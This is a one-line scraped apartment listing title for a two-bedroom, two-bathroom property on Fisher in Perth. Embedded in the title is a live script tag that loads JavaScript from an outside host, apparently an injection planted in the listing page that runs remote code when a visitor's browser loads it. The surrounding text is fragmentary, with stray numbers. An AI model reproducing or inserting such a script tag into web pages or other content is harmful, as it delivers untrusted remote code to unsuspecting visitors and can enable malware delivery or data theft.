 1 Fabulous Family on Fisher - parking 2 bed 2 bath Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 2